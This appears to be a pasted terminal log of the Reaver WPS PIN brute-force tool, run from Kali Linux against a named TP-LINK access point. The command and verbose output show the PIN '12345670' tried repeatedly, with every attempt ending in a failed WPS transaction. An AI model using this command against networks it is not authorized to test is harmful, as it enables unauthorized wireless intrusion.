 ┌──(root㉿kali-raspberry-pi)-[/home/kali]
└─# reaver -i wlan1mon -b 94:0C:6D:46:51:52 -S -vv -d 5 -c 1
Reaver v1.6.6 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan1mon to channel 1
[+] Waiting for beacon from 94:0C:6D:46:51:52
[+] Received beacon from 94:0C:6D:46:51:52
[+] Vendor: AtherosC
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 94:0C:6D:46:51:52 (ESSID: TP-LINK_465152)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M1 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0×03), re-trying last pin
[+] Trying pin "12345670"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 94:0C:6D:46:51:52 (ESSID: TP-LINK_465152)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M1 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[!] WPS transaction failed (code: 0×03), re-trying last pin